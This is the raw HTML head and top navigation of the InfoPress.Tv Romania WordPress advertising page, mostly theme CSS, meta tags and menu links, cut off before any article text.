ul{overflow:hidden;margin-right:-5px;margin-bottom:-5px}.mom-socials-counter ul li:before{display:none}.mom-socials-counter ul li{margin:0;padding:0;list-style:none;float:left;width:85px;margin-right:5px;margin-bottom:5px;text-align:center}.mom-socials-counter .sc-head{background:#f8f8f8;height:61px;border:1px solid #eaeaea;color:#ff7200}.mom-socials-counter .msc-facebook .sc-head{color:#3b5998}.mom-socials-counter .msc-twitter .sc-head{color:#00baff}.mom-socials-counter .msc-instagram .sc-head{color:#2c2a2b}.mom-socials-counter .sc-head i{font-size:20px;height:20px;width:20px;display:block;margin:auto;margin-top:11px}.mom-socials-counter .sc-count{padding:6px 8px;border:1px solid #eaeaea;border-top:0;line-height:1.1;color:#9f9f9f;font-size:13px}.mom-socials-counter .sc-count span{display:block;font-weight:700;color:#373c43;font-size:14px}.sidebar .mom-e3lanat-wrap{margin-bottom:0}.sidebar .mom-posts-widget .mpw-post .post-img{width:79px}.mom-posts-widget .mpw-post .post-img{float:left;width:90px;margin-right:10px}.button{display:inline-block;padding:0 16px;line-height:36px;border:0;background:#4a525d;color:#fff;font-weight:400;border-style:solid;border-width:0}.scrollToTop{background:#373c43;position:fixed;line-height:50px;width:50px;right:50px;bottom:51px;height:50px;color:#f8f8f8;text-align:center;font-size:22px;display:none;z-index:1000;padding:0!important}.category-title{position:relative}.post-img{position:relative;z-index:1}.entry-content img:not(.wp-smily){margin-bottom:20px}table{width:100%;border-collapse:collapse}tr:nth-of-type(odd){background:#fff}th{background:#f8f8f8;color:#40454d;font-weight:700}td,th{padding:10px;border:1px solid #e5e5e5;text-align:left}.entry-content ul li{margin-bottom:2px}.page-title{font-size:24px;font-weight:700;padding-bottom:10px;border-bottom:1px solid #eaeaea;margin-bottom:20px;padding-top:5px}}.mom-e3lanat{margin-bottom:-14px;text-align:center}.mom-e3lan{margin:auto;max-width:100%;margin-bottom:14px}.header .mom-e3lan{vertical-align:middle;white-space:normal;line-height:normal;display:inline-block;margin-bottom:0}.e3lanat-layout-rotator{overflow:hidden;position:relative;margin:auto}.header .e3lanat-layout-rotator{position:absolute;right:0;top:50%;margin-top:0;margin-top:-45px}.header .e3lanat-layout-rotator .mom-e3lan{display:block}.e3lanat-layout-rotator .mom-e3lan{background:#e5e5e5}.simptip-movable:after,.simptip-movable:before{-moz-box-sizing:content-box!important;-webkit-box-sizing:content-box!important;box-sizing:content-box!important}ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}.aligncenter{clear:both}html :where(img[class*=wp-image-]){height:auto;max-width:100%}</style><meta name='robots' content='max-image-preview:large' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="pfr6dKZ5fiZGaXQJQ_ua6q-SnnqnQhcLu3D7QjpLIFs" />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="InfoPress.Tv Romania &raquo; Flux" href="https://www.infopress.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoPress.Tv Romania &raquo; Flux comentarii" href="https://www.infopress.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii InfoPress.Tv Romania &raquo; Publicitate" href="https://www.infopress.tv/descriere/publicitate/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.infopress.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infopress.tv%2Fdescriere%2Fpublicitate%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.infopress.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infopress.tv%2Fdescriere%2Fpublicitate%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<noscript><link rel='stylesheet' id='contact-form-7-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/988n3gyv/hqqw8.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='contact-form-7-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/988n3gyv/hqqw8.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/8n7xun77/hqqw8.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/8n7xun77/hqqw8.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<noscript><link rel='stylesheet' id='plugins-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/qupz881d/hqqw8.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='plugins-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/qupz881d/hqqw8.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='main-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/d3q144sk/hqqw8.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='main-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/d3q144sk/hqqw8.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='responsive-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/mn1br4tt/hqqw8.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='responsive-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/mn1br4tt/hqqw8.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='style-css' href='//www.infopress.tv/wp-content/themes/goodnews5/style.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='style-css' href='//www.infopress.tv/wp-content/themes/goodnews5/style.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<link rel="https://api.w.org/" href="https://www.infopress.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.infopress.tv/wp-json/wp/v2/pages/9194" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.infopress.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.infopress.tv/descriere/publicitate/" />
<link rel='shortlink' href='https://www.infopress.tv/?p=9194' />
<style>img#wpstats{display:none}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Publicitate" />
<meta property="og:url" content="https://www.infopress.tv/descriere/publicitate/" />
<meta property="og:description" content="Pentru a beneficia de publicitate pe InfoPress.Tv România, trebuie să ţinem cont de următoarele aspecte:InfoPress.Tv Romania &#8211; Noi suntem cu ochii pe tine Imaginea din reclamă, nu incrimineaz…" />
<meta property="article:published_time" content="2014-07-24T22:10:19+00:00" />
<meta property="article:modified_time" content="2014-09-28T07:58:54+00:00" />
<meta property="og:site_name" content="InfoPress.Tv Romania" />
<meta property="og:image" content="http://www.infopress.tv/wp-content/uploads/2014/07/macheta-300x232.jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="232" />
<meta property="og:image:alt" content="macheta" />
<meta property="og:locale" content="ro_RO" />
<meta name="twitter:text:title" content="Publicitate" />
<meta name="twitter:image" content="http://www.infopress.tv/wp-content/uploads/2014/07/macheta-300x232.jpg?w=640" />
<meta name="twitter:image:alt" content="macheta" />
<meta name="twitter:card" content="summary_large_image" />
<!-- End Jetpack Open Graph Tags -->
<style type="text/css" title="dynamic-css" class="options-output">body{color:#8e8e8e;}{color:#ffffff;}input,select,textarea, .mom-select, #footer input,#footer select, #footer textarea, #bbpress-forums #bbp-your-profile fieldset input, #bbpress-forums #bbp-your-profile fieldset textarea, .mom-select:before{background-color:#ffffff;}{color:#9aaebf;}input,select,textarea, .mom-select, #footer input,#footer select, #footer textarea, #bbpress-forums #bbp-your-profile fieldset input, #bbpress-forums #bbp-your-profile fieldset textarea, .mom-select:before{border-color:#9aaebf;}input,select,textarea, .mom-select, #footer input,#footer select, #footer textarea, #bbpress-forums #bbp-your-profile fieldset input, #bbpress-forums #bbp-your-profile fieldset textarea, .mom-select:before{color:#0600b7;}.button, #commentform #submit-comment, input[type="submit"], #bbpress-forums #bbp-single-user-details + ul li a, #footer .button, .bbp-search-form #bbp_search_submit{color:#1e73be;}{color:#e52424;}.topbar, .copyrights-area, .topbar .top-nav > li ul.sub-menu li a:hover{background-color:#e52424;}.topbar, .copyrights-area, .topbar .top-nav li a, .copyrights-text, .footer_menu li a{color:#ffffff;}{color:#3b05c1;}.topbar .top-nav > li a:hover, .topbar .top-nav > li.current-menu-item a, .topbar .top-nav > li ul.sub-menu{background-color:#3b05c1;}{color:#e52424;}.mom-social-icons li a.vector_icon{background-color:#e52424;}.mom-social-icons li a.vector_icon{color:#ffffff;}{color:#ffffff;}#navigation, #navigation .main-menu > li:hover > a, #navigation .main-menu > li.current-menu-item > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-ancestor > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-parent > a, #navigation .main-menu > li:hover > a:before, #navigation .main-menu > li.current-menu-item > a:before, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-ancestor > a:before,  .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-parent > a:before, ul.main-menu > li:not(.mom_mega):not(.mom_mega_cats) ul.sub-menu, ul.main-menu > li:not(.mom_mega):not(.mom_mega_cats) ul.sub-menu li, #navigation .main-menu > li .cats-mega-wrap, ul.main-menu > li:not(.mom_mega) ul.sub-menu li, .main-menu .mom_mega.menu-item-depth-0 > .mom_mega_wrap:before, #navigation .main-menu li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, .device-menu-holder, .device-menu-holder .mh-caret, .device-menu-holder.active:before, #navigation .device-menu, #navigation .device-menu li.dm-active > a, #navigation .device-menu li.dm-active > .responsive-caret{background-color:#ffffff;}.navigation-inner,#navigation .nav-button, .nb-inner-wrap .search-results-title, .show_all_results, .nb-inner-wrap ul.s-results .s-img .post_format{background-color:#dd3333;}{color:#ffffff;}#navigation{border-bottom-color:#ffffff;}.main-menu > li:not(.current-menu-item):not(.current-menu-ancestor) > a, #navigation .nav-button, .nb-inner-wrap ul.s-results .s-details h4, .nb-inner-wrap .search-results-title, .show_all_results a,  .ajax_search_results .sw-not_found{color:#ffffff;}#navigation .main-menu > li:hover > a, #navigation .main-menu > li.current-menu-item > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-ancestor > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-parent > a, ul.main-menu > li:not(.mom_mega) ul.sub-menu li a, ul.main-menu li.mom_mega .mega_col_title > a, ul.main-menu li.mom_mega .mom_mega_wrap ul li a, .device-menu-holder, .device-menu-holder .mh-icon, .the_menu_holder_area i, .device-menu-holder .mh-caret, #navigation .device-menu li.menu-item a i, #navigation .device-menu li.menu-item > a, #navigation .device-menu li .responsive-caret{color:#2e0eba;}ul.main-menu > li.menu-item-has-children > a:after, ul.main-menu li:not(.mom_mega):not(.mom_mega_cats) ul.sub-menu li.menu-item-has-children > a:after, .nb-inner-wrap ul.s-results .s-details .mom-post-meta{color:#ffffff;}{color:#dd3333;}#navigation .nav-button, .nb-inner-wrap .nb-inner, #navigation .nav-button.active:before{background-color:#dd3333;}#navigation .nav-button{color:#ffffff;}{color:#ffffff;}.nb-inner-wrap .search-form input{background-color:#ffffff;}.nb-inner-wrap .search-form input{color:#1e73be;}{color:#1e73be;}.nb-inner-wrap .search-form .button{background-color:#1e73be;}.nb-inner-wrap .search-form .button{color:#ffffff;}{color:#ffffff;}#footer input,#footer select, #footer textarea{background-color:#ffffff;}#footer input,#footer select, #footer textarea{color:#1e73be;}{color:#dd3333;}.scrollToTop{background-color:#dd3333;}.scrollToTop{color:#ffffff;}</style><style type="text/css">
.header > .inner, .header .logo {
line-height: 135px;
height: 135px;
}
.show_all_results a i, .search-wrap ul.s-results .s-img .post_format {
color: #ffffff;
}
::-webkit-input-placeholder {
color:#0600b7;
}
:-moz-placeholder { /* Firefox 18- */
color:#0600b7;  
}
::-moz-placeholder {  /* Firefox 19+ */
color:#0600b7;  
}
:-ms-input-placeholder {  
color:#0600b7;  
}
.asf-el .mom-select select, .asf-el .mom-select select:focus {
text-shadow:0 0 0 #0600b7;  
}
#footer ::-webkit-input-placeholder {
color:#1e73be;  
}
#footer  :-moz-placeholder { /* Firefox 18- */
color:#1e73be;  
}
#footer ::-moz-placeholder {  /* Firefox 19+ */
color:#1e73be;  
}
#footer :-ms-input-placeholder {  
color:#1e73be;  
}
/* Category background */
</style>
</head>
<body class="wp-singular page-template-default page page-id-9194 page-child parent-pageid-9205 wp-theme-goodnews5 both-sidebars-right both-sidebars singular layout-boxed layout-boxed2 fade-imgs-in-appear sticky_navigation_on navigation_highlight_ancestor both-sides-true" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!--[if lt IE 7]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
<![endif]-->
<div class="boxed-wrap clearfix">
<div id="header-wrapper">
<div class="topbar">
<div class="inner">
<div class="top-left-content">
<ul id="menu-top-meniu" class="top-nav mom_visibility_desktop"><li id="menu-item-9247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9247"><a href="http://www.infopress.tv/">Prima pagină</a></li>
<li id="menu-item-9248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9248"><a href="#">Despre noi</a></li>
<li id="menu-item-17161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17161"><a href="https://www.infopress.tv/echipa/" title="Echipa InfoPress.Tv Romania">Echipa</a></li>
<li id="menu-item-9250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-9250"><a href="#">Informaţii</a>
<ul class="sub-menu">
<li id="menu-item-16837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16837"><a href="https://www.infopress.tv/confidentialitate/">Confidentialitate</a></li>
<li id="menu-item-9258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9258"><a href="https://www.infopress.tv/despre-cookie-uri/">Despre cookie-uri</a></li>
<li id="menu-item-9254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9254"><a href="http://www.anpc.gov.ro/">Protectia consumatorului</a></li>
<li id="menu-item-16838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16838"><a href="https://www.infopress.tv/termeni-si-conditii/">Termeni si conditii</a></li>
</ul>
</li>
<li id="menu-item-9255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9255"><a href="#">Carieră</a></li>
<li id="menu-item-16177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16177"><a href="https://www.infopress.tv/contact/">Contact</a></li>
<li id="menu-item-17992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17992"><a href="https://www.infopress.tv/parteneri/">Parteneri</a></li>
<li id="menu-item-17995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-17995"><a href="https://www.infopress.tv/informatii-utile/">Informatii Utile</a>
<ul class="sub-menu">
<li id="menu-item-17996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17996"><a href="https://www.infopress.tv/obiective-turistice-din-dobrogea/">Obiective Turistice din Dobrogea</a></li>
<li id="menu-item-17997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17997"><a href="https://www.infopress.tv/obiective-turistice-constanta/">Obiective Turistice in Constanta</a></li>
<li id="menu-item-17998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17998"><a href="https://www.infopress.tv/primarii-judetul-constanta/">Primarii Judetul Constanta</a></li>
<li id="menu-item-17999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17999"><a href="https://www.infopress.tv/date-de-contact-ale-birourilor-de-politie-autostrazi/">Date de contact ale birourilor de poliţie autostrăzi</a></li>
</ul>
</li>
